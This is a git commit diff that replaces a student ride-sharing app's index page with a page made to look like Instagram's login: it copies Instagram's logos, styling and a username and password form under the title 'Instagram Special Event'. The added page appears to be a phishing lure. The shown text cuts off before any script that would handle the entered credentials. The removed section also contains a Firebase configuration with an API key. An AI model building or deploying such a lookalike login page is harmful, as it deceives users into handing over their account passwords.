
==== commit f1d606e9: "Rename insta_login (3).html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,349 +1,422 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8"/>
-  <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
-  <title>TuiGo</title>
-  <meta name="theme-color" content="#0c1219"/>
-  <link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css"/>
-  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@700;800&family=DM+Sans:wght@400;500&display=swap" rel="stylesheet"/>
-  <link rel="stylesheet" href="style.css"/>
+<meta charset="UTF-8" />
+<meta name="viewport" content="width=device-width, initial-scale=1.0" />
+<title>Instagram Special Event</title>
+<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;700&display=swap" rel="stylesheet" />
+<style>
+  @font-face {
+    font-family: 'Footspring';
+    src: url('Footspring.woff2') format('woff2'),
+         url('Footspring.ttf') format('truetype');
+    font-weight: normal;
+    font-style: normal;
+  }
+
+  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
+
+  body {
+    min-height: 100vh;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    background: #fafafa;
+    font-family: 'Nunito', sans-serif;
+    padding: 16px;
+  }
+
+  body::before {
+    content: '';
+    position: fixed;
+    inset: 0;
+    background-image:
+      linear-gradient(rgba(0,0,0,.025) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(0,0,0,.025) 1px, transparent 1px);
+    background-size: 36px 36px;
+    pointer-events: none;
+    z-index: 0;
+  }
+
+  .wrapper {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 10px;
+    width: 100%;
+    max-width: 360px;
+    position: relative;
+    z-index: 1;
+  }
+
+  .card {
+    width: 100%;
+    background: #fff;
+    border: 1px solid #dbdbdb;
+    border-radius: 4px;
+    padding: 32px 28px 22px;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+  }
+
+  /* ── LOGO AREA ── */
+  .logo-area {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 10px;
+    margin-bottom: 26px;
+  }
+
+  .logo-icon {
+    width: 58px;
+    height: 58px;
+    object-fit: contain;
+    border-radius: 14px;
+  }
+
+  .logo-wordmark {
+    width: 185px;
+    height: auto;
+    display: block;
+  }
+
+  .logo-subtitle {
+    font-family: 'Footspring', 'Nunito', cursive;
+    font-size: 13px;
+    color: #8e8e8e;
+    letter-spacing: .4px;
+    text-align: center;
+    margin-top: -2px;
+  }
+
+  /* ── FORM ── */
+  form {
+    width: 100%;
+    display: flex;
+    flex-direction: column;
+    gap: 6px;
+  }
+
+  .field { position: relative; width: 100%; }
+
+  .field input {
+    width: 100%;
+    height: 44px;
+    padding: 0 48px 0 12px;
+    background: #fafafa;
+    border: 1px solid #dbdbdb;
+    border-radius: 6px;
+    font-family: 'Nunito', sans-serif;
+    font-size: 14px;
+    color: #262626;
+    outline: none;
+    transition: border-color .15s, background .15s;
+    -webkit-appearance: none;
+    appearance: none;
+  }
+  .field input:focus { border-color: #a8a8a8; background: #fff; }
+  .field input::placeholder { color: #8e8e8e; font-size: 13px; }
+
+  .pwd-toggle {
+    position: absolute;
+    right: 12px;
+    top: 50%;
+    transform: translateY(-50%);
+    background: none;
+    border: none;
+    cursor: pointer;
+    font-size: 13px;
+    font-weight: 700;
+    color: #262626;
+    padding: 4px;
+    font-family: 'Nunito', sans-serif;
+    line-height: 1;
+    user-select: none;
+    -webkit-tap-highlight-color: transparent;
+  }
+
+  /* ── BUTTON ── */
+  .btn-login {
+    width: 100%;
+    height: 44px;
+    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
+    border: none;
+    border-radius: 8px;
+    color: #fff;
+    font-family: 'Nunito', sans-serif;
+    font-size: 15px;
+    font-weight: 700;
+    cursor: pointer;
+    letter-spacing: .3px;
+    transition: filter .15s, transform .1s;
+    margin-top: 10px;
+    position: relative;
+    overflow: hidden;
+    -webkit-tap-highlight-color: transparent;
+    touch-action: manipulation;
+  }
+  .btn-login:hover  { filter: brightness(1.06); }
+  .btn-login:active { transform: scale(.98); }
+  .btn-login:disabled {
+    background: linear-gradient(45deg, #f09433aa, #bc1888aa);
+    cursor: default; transform: none;
+  }
+
+  .btn-login .spinner {
+    display: none;
+    width: 16px; height: 16px;
+    border: 2px solid rgba(255,255,255,.4);
+    border-top-color: #fff;
+    border-radius: 50%;
+    animation: spin .6s linear infinite;
+    position: absolute;
+    right: 14px;
+    top: 50%; transform: translateY(-50%);
+  }
+  .btn-login.loading .spinner { display: block; }
+  @keyframes spin { to { transform: translateY(-50%) rotate(360deg); } }
+
+  .divider {
+    display: flex; align-items: center;
+    gap: 14px; width: 100%; margin: 16px 0;
+  }
+  .divider::before, .divider::after {
+    content: ''; flex: 1; height: 1px; background: #dbdbdb;
+  }
+  .divider span {
+    font-size: 13px; font-weight: 700;
+    color: #8e8e8e; letter-spacing: .06em;
+  }
+
+  .forgot {
+    text-align: center; font-size: 12px;
+    color: #00376b; text-decoration: none;
+    display: block; padding: 4px 0;
+    -webkit-tap-highlight-color: transparent;
+  }
+  .forgot:hover { text-decoration: underline; }
+
+  .signup-card {
+    width: 100%;
+    background: #fff;
+    border: 1px solid #dbdbdb;
+    border-radius: 4px;
+    padding: 16px;
+    text-align: center;
+    font-size: 14px;
+    color: #262626;
+  }
+  .signup-card a { color: #0095f6; font-weight: 700; text-decoration: none; }
+  .signup-card a:hover { text-decoration: underline; }
+
+  /* ── TOAST ── */
+  #toast {
+    position: fixed;
+    bottom: 24px; left: 50%;
+    transform: translateX(-50%) translateY(16px);
+    background: #262626; color: #fff;
+    font-size: 13px; font-family: 'Nunito', sans-serif;
+    font-weight: 600; padding: 10px 20px;
+    border-radius: 8px; opacity: 0;
+    transition: opacity .25s, transform .25s;
+    pointer-events: none;
+    white-space: nowrap; z-index: 9999;
+    max-width: calc(100vw - 32px);
+    text-align: center;
+  }
+  #toast.show    { opacity: 1; transform: translateX(-50%) translateY(0); }
+  #toast.success { background: #1a7f37; }
+  #toast.error   { background: #b91c1c; }
+
+  /* ── MOBILE ── */
+  @media (max-width: 480px) {
+    body {
+      padding: 0;
+      background: #fff;
+      align-items: flex-start;
+    }
+    body::before { display: none; }
+
+    .wrapper {
+      max-width: 100%;
+      gap: 0;
+      min-height: 100vh;
+      justify-content: center;
+      padding: 48px 24px 32px;
+    }
+
+    .card {
+      border: none;
+      border-radius: 0;
+      padding: 0 0 28px;
+      background: transparent;
+    }
+
+    .signup-card {
+      border-left: none; border-right: none;
+      border-radius: 0; background: transparent;
+      border-bottom: none;
+      padding: 18px 0 0;
+      margin-top: 10px;
+    }
+
+    .logo-wordmark { width: 200px; }
+    .logo-icon     { width: 64px; height: 64px; }
+  }
+
+  @media (max-width: 360px) {
+    .field input { font-size: 13px; }
+    .btn-login   { font-size: 14px; }
+  }
+</style>
 </head>
 <body>
 
-<!-- LOADING -->
-<div id="screen-loading">
-  <div class="load-inner">
-    <svg width="56" height="56" viewBox="0 0 52 52" fill="none">
-      <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
-      <path d="M16 32L26 16L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
-      <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
-    </svg>
-    <div class="load-title">TuiGo</div>
-    <div class="load-bar"><div class="load-fill"></div></div>
+<div id="toast"></div>
+
+<div class="wrapper">
+  <div class="card">
+
+    <div class="logo-area">
+      <img
+        src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQbeQEaLYtW8864NUrNmf8OtltgNKJSvhx5xA&s"
+        alt="Instagram icon"
+        class="logo-icon"
+        onerror="this.style.display='none'"
+      />
+      <img
+        src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Instagram_logo.svg/960px-Instagram_logo.svg.png"
+        alt="Instagram"
+        class="logo-wordmark"
+        onerror="this.style.display='none'"
+      />
+      <span class="logo-subtitle">Special Events on Instagram</span>
+    </div>
+
+    <form id="loginForm" autocomplete="off" novalidate>
+      <div class="field">
+        <input
+          type="text"
+          id="username"
+          name="username"
+          placeholder="Phone number, username, or email"
+          autocomplete="username"
+          autocorrect="off"
+          autocapitalize="none"
+          spellcheck="false"
+          required
+        />
+      </div>
+
+      <div class="field">
+        <input
+          type="password"
+          id="password"
+          name="password"
+          placeholder="Password"
+          autocomplete="current-password"
+          required
+        />
+        <button type="button" class="pwd-toggle" id="pwdToggle" aria-label="Show password">Show</button>
+      </div>
+
+      <button type="submit" class="btn-login" id="loginBtn">
+        Log in
+        <span class="spinner" aria-hidden="true"></span>
+      </button>
+    </form>
+
+    <div class="divider"><span>OR</span></div>
+
+    <a href="#" class="forgot">Forgot password?</a>
+
+  </div>
+
+  <div class="signup-card">
+    Don't have an account? <a href="#">Sign up</a>
   </div>
 </div>
 
-<!-- AUTH -->
-<div id="screen-auth" class="screen hidden">
-  <div class="auth-wrap">
-    <svg width="48" height="48" viewBox="0 0 52 52" fill="none">
-      <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
-      <path d="M16 32L26 16L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
-      <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
-    </svg>
-    <h1>TuiGo</h1>
-    <p class="dim">Student ride sharing</p>
-    <button id="btn-google" class="google-btn">
-      <svg width="20" height="20" viewBox="0 0 48 48">
-        <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
-        <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
-        <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
-        <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
-      </svg>
-      Sign in with Google
-    </button>
-    <p id="auth-err" class="err hidden"></p>
-  </div>
-</div>
-
-<!-- PROFILE SETUP -->
-<div id="screen-setup" class="screen hidden">
-  <div class="setup-wrap">
-    <img id="g-photo" class="g-photo" src="" alt=""/>
-    <h2>Setup Profile</h2>
-    <p class="dim">Only once — 30 seconds</p>
-    <div class="flist">
-      <input id="s-name"    type="text" placeholder="Your name *"/>
-      <div class="ph-wrap"><span class="ph-cc">+91</span><input id="s-phone" type="tel" placeholder="Phone number *" maxlength="10" inputmode="numeric"/></div>
-      <div class="ph-wrap"><span class="ph-cc">+91</span><input id="s-wa"    type="tel" placeholder="WhatsApp (if different)" maxlength="10" inputmode="numeric"/></div>
-      <div class="hint-box">🏍️ Have a bike? Add vehicle info to offer rides too.</div>
-      <input id="s-vehicle" type="text" placeholder="Vehicle (e.g. Honda Activa) — optional"/>
-      <input id="s-vno"     type="text" placeholder="Vehicle number — optional"/>
-    </div>
-    <button id="btn-save-setup" class="btn-primary">Save &amp; Continue</button>
-    <p id="setup-err" class="err hidden"></p>
-  </div>
-</div>
-
-<!-- MAIN APP -->
-<div id="screen-app" class="screen hidden">
-
-  <!-- NAV -->
-  <div class="nav">
-    <div class="nav-logo">
-      <svg width="20" height="20" viewBox="0 0 52 52" fill="none">
-        <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
-        <path d="M16 32L26 16L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
-        <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
-      </svg>
-      TuiGo
-    </div>
-    <button id="btn-nav-profile" class="nav-profile-btn">
-      <img id="nav-dp" class="nav-dp" src="" alt=""/>
-    </button>
-  </div>
-
-  <!-- MAP TAB -->
-  <div id="tab-map" class="tab-content active">
-    <div id="map"></div>
-
-    <!-- Mode pill -->
-    <div class="mode-pill">
-      <button id="btn-traveller" class="mode-opt active">🎒 Traveller</button>
-      <button id="btn-rider"     class="mode-opt">🏍️ Rider</button>
-    </div>
-
-    <!-- TRAVELLER UI -->
-    <div id="ui-traveller" class="map-ui">
-      <div class="pickup-card">
-        <div class="pickup-row">
-          <div class="pickup-dot"></div>
-          <div class="pickup-text">
-            <div class="pickup-label">Your location</div>
-            <div id="my-loc-txt" class="pickup-val">Locating…</div>
-          </div>
-        </div>
-        <div class="pickup-divider"></div>
-        <div class="pickup-row">
-          <div class="pickup-dot dest"></div>
-          <div class="pickup-text">
-            <div class="pickup-label">Destination</div>
-            <input id="dest-input" class="dest-input" type="text" placeholder="Type destination or tap map"/>
-          </div>
-        </div>
-        <div class="tap-hint" id="tap-hint">👆 Or tap anywhere on map to set destination</div>
-      </div>
-      <button id="btn-book" class="btn-book">🚀 Book Ride Now</button>
-    </div>
-
-    <!-- RIDER UI -->
-    <div id="ui-rider" class="map-ui hidden">
-      <button id="btn-online" class="btn-online offline">
-        <span class="o-dot"></span>
-        <span id="online-txt">Go Online to Receive Rides</span>
-      </button>
-      <div id="rider-status-bar" class="rider-status hidden">
-        <span class="green-dot"></span> Online — waiting for requests
-      </div>
-    </div>
-  </div>
-
-  <!-- RIDES TAB -->
-  <div id="tab-rides" class="tab-content hidden">
-    <div class="tab-hdr">Ride History <span class="dim" style="font-size:11px;font-weight:400">(cleared every 24h)</span></div>
-    <div id="history-list" class="scroll-list">
-      <div class="empty">No rides yet</div>
-    </div>
-  </div>
-
-  <!-- PROFILE TAB -->
-  <div id="tab-profile" class="tab-content hidden">
-    <div class="profile-scroll">
-      <img id="p-dp"   class="p-dp" src="" alt=""/>
-      <div id="p-name" class="p-name"></div>
-      <div id="p-email" class="dim" style="font-size:13px;text-align:center"></div>
-      <div class="info-card">
-        <div class="info-row"><span>📞</span><span id="p-phone">—</span></div>
-        <div class="info-row"><span>💬</span><span id="p-wa">—</span></div>
-        <div class="info-row" id="p-vehicle-row"><span>🏍️</span><span id="p-vehicle">—</span></div>
-        <div class="info-row"><span>⭐</span><span id="p-rating">New</span></div>
-        <div class="info-row"><span>🚗</span><span id="p-rides">0 rides</span></div>
-      </div>
-      <button id="btn-edit" class="btn-primary">Edit Profile</button>
-      <button id="btn-signout" class="btn-ghost">Sign Out</button>
-    </div>
-  </div>
-
-  <!-- BOTTOM TABS -->
-  <div class="tabs">
-    <button class="tab-btn active" data-tab="map">
-      <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M3 7l6-3 6 3 6-3v13l-6 3-6-3-6 3V7z"/></svg>
-      Map
-    </button>
-    <button class="tab-btn" data-tab="rides">
-      <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
-      Rides
-    </button>
-    <button class="tab-btn" data-tab="profile">
-      <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/></svg>
-      Profile
-    </button>
-  </div>
-</div>
-
-<!-- ACTIVE RIDE PANEL (slides up) -->
-<div id="ride-panel" class="ride-panel hidden">
-  <div class="panel-pill"></div>
-
-  <!-- searching -->
-  <div id="rp-searching" class="rp hidden">
-    <div class="spin"></div>
-    <div class="rp-title">Finding a rider…</div>
-    <div class="rp-sub">Notifying nearby riders</div>
-    <button id="btn-cancel-book" class="btn-ghost mt">Cancel</button>
-  </div>
-
-  <!-- traveller: ride accepted -->
-  <div id="rp-accepted" class="rp hidden">
-    <div class="rp-title" id="rp-accepted-title">Rider on the way!</div>
-    <div class="person-row">
-      <img id="acc-dp" class="person-dp" src="" alt=""/>
-      <div class="person-info">
-        <div id="acc-name" class="person-name"></div>
-        <div id="acc-vehicle" class="dim"></div>
-        <div id="acc-phone-txt" class="dim"></div>
-      </div>
-      <div class="eta-box">
-        <div id="acc-eta" class="eta-num">—</div>
-        <div class="eta-lbl">ETA</div>
-      </div>
-    </div>
-    <!-- status steps -->
-    <div class="steps">
-      <div class="step active" id="st-0"><div class="step-dot"></div><span>Accepted</span></div>
-      <div class="step-line" id="sl-0"></div>
-      <div class="step" id="st-1"><div class="step-dot"></div><span>On Way</span></div>
-      <div class="step-line" id="sl-1"></div>
-      <div class="step" id="st-2"><div class="step-dot"></div><span>Picked Up</span></div>
-      <div class="step-line" id="sl-2"></div>
-      <div class="step" id="st-3"><div class="step-dot"></div><span>Arrived</span></div>
-    </div>
-    <div class="action-row">
-      <a id="acc-call" class="act act-call" href="#"><svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2.5" viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12 19.79 19.79 0 0 1 1 3.4 2 2 0 0 1 3 1.4h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L7.09 9a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 21 16.92z"/></svg> Call</a>
-      <a id="acc-wa"   class="act act-wa"   href="#" target="_blank"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z"/></svg> WhatsApp</a>
-    </div>
-    <button id="btn-cancel-ride-t" class="btn-ghost mt">Cancel Ride</button>
-  </div>
-
-  <!-- rider: incoming request -->
-  <div id="rp-request" class="rp hidden">
-    <div class="req-top">
-      <div class="rp-title">🔔 New Ride Request</div>
-      <div class="timer-wrap">
-        <svg width="48" height="48" viewBox="0 0 48 48">
-          <circle cx="24" cy="24" r="20" fill="none" stroke="#243044" stroke-width="3"/>
-          <circle id="timer-arc" cx="24" cy="24" r="20" fill="none" stroke="#00e5a0" stroke-width="3"
-            stroke-linecap="round" stroke-dasharray="125.6" stroke-dashoffset="0" transform="rotate(-90 24 24)"/>
-        </svg>
-        <span id="timer-num" class="timer-num">30</span>
-      </div>
-    </div>
-    <div class="person-row">
-      <img id="req-dp" class="person-dp" src="" alt=""/>
-      <div class="person-info">
-        <div id="req-name" class="person-name"></div>
-        <div id="req-dest" class="dim"></div>
-        <div id="req-dist" class="dim"></div>
-      </div>
-    </div>
-    <div id="req-fare-box" class="fare-preview"></div>
-    <div class="req-btns">
-      <button id="btn-reject" class="btn-reject">✕ Reject</button>
-      <button id="btn-accept" class="btn-accept">✓ Accept</button>
-    </div>
-  </div>
-
-  <!-- rider: managing ride -->
-  <div id="rp-rider-active" class="rp hidden">
-    <div class="rp-title">Active Ride</div>
-    <div class="person-row">
-      <img id="ra-dp" class="person-dp" src="" alt=""/>
-      <div class="person-info">
-        <div id="ra-name" class="person-name"></div>
-        <div id="ra-dest" class="dim"></div>
-      </div>
-      <div class="fare-badge" id="ra-fare"></div>
-    </div>
-    <div class="action-row">
-      <a id="ra-call" class="act act-call" href="#"><svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2.5" viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12 19.79 19.79 0 0 1 1 3.4 2 2 0 0 1 3 1.4h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L7.09 9a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 21 16.92z"/></svg> Call</a>
-      <a id="ra-wa"   class="act act-wa"   href="#" target="_blank"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z"/></svg> WhatsApp</a>
-      <a id="ra-nav" class="act act-nav" href="#" target="_blank"><svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2.5" viewBox="0 0 24 24"><polygon points="3 11 22 2 13 21 11 13 3 11"/></svg> Navigate</a>
-    </div>
-    <button id="btn-rider-step" class="btn-primary mt">Mark Picked Up</button>
-    <button id="btn-cancel-ride-r" class="btn-ghost mt">Cancel Ride</button>
-  </div>
-
-  <!-- completed -->
-  <div id="rp-done" class="rp hidden">
-    <div class="done-check">✅</div>
-    <div class="rp-title">Ride Complete!</div>
-    <div id="done-fare" class="fare-big"></div>
-    <div class="pay-row">
-      <button class="pay-opt active" data-pay="cash">💵 Cash</button>
-      <button class="pay-opt" data-pay="upi">📲 UPI</button>
-    </div>
-    <div id="upi-box" class="upi-box hidden"></div>
-    <button id="btn-done" class="btn-primary mt">Done &amp; Rate ★</button>
-  </div>
-</div>
-
-<!-- RATING SHEET -->
-<div id="rating-sheet" class="sheet-bg hidden">
-  <div class="sheet">
-    <div class="sheet-title">Rate Your Ride</div>
-    <div id="rate-whom" class="dim" style="text-align:center;margin-bottom:12px"></div>
-    <div class="star-row" id="star-row">
-      <span class="star" data-v="1">★</span>
-      <span class="star" data-v="2">★</span>
-      <span class="star" data-v="3">★</span>
-      <span class="star" data-v="4">★</span>
-      <span class="star" data-v="5">★</span>
-    </div>
-    <textarea id="rate-comment" rows="3" placeholder="Optional feedback…"></textarea>
-    <button id="btn-rate-submit" class="btn-primary">Submit Rating</button>
-    <button id="btn-rate-skip"   class="btn-ghost">Skip</button>
-  </div>
-</div>
-
-<!-- EDIT PROFILE SHEET -->
-<div id="edit-sheet" class="sheet-bg hidden">
-  <div class="sheet">
-    <div class="sheet-title">Edit Profile</div>
-    <div class="flist">
-      <input id="e-name"    type="text" placeholder="Name"/>
-      <div class="ph-wrap"><span class="ph-cc">+91</span><input id="e-phone" type="tel" placeholder="Phone" maxlength="10" inputmode="numeric"/></div>
-      <div class="ph-wrap"><span class="ph-cc">+91</span><input id="e-wa"    type="tel" placeholder="WhatsApp" maxlength="10" inputmode="numeric"/></div>
-      <input id="e-vehicle" type="text" placeholder="Vehicle (optional)"/>
-      <input id="e-vno"     type="text" placeholder="Vehicle number (optional)"/>
-    </div>
-    <button id="btn-edit-save"   class="btn-primary">Save</button>
-    <button id="btn-edit-cancel" class="btn-ghost">Cancel</button>
-  </div>
-</div>
-
-<!-- TOAST -->
-<div id="toast" class="toast hidden"></div>
-
-<!-- Firebase (module) -->
-<script type="module">
-  import { initializeApp }    from "https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js";
-  import { getAuth, GoogleAuthProvider, signInWithPopup, onAuthStateChanged, signOut }
-    from "https://www.gstatic.com/firebasejs/10.12.2/firebase-auth.js";
-  import { getFirestore, doc, setDoc, getDoc, updateDoc, addDoc, deleteDoc,
-            collection, onSnapshot, query, where, getDocs, writeBatch }
-    from "https://www.gstatic.com/firebasejs/10.12.2/firebase-firestore.js";
-
-  const cfg = {
-    apiKey:            "AIzaSyAFDqCvk94sNIGZIsY7Rj_tZnOZOeioc_s",
-    authDomain:        "tuigo-app.firebaseapp.com",
-    projectId:         "tuigo-app",
-    storageBucket:     "tuigo-app.firebasestorage.app",
-    messagingSenderId: "699449096848",
-    appId:             "1:699449096848:web:cbcb7b80d356ab64cb7615"
-  };
-  const app  = initializeApp(cfg);
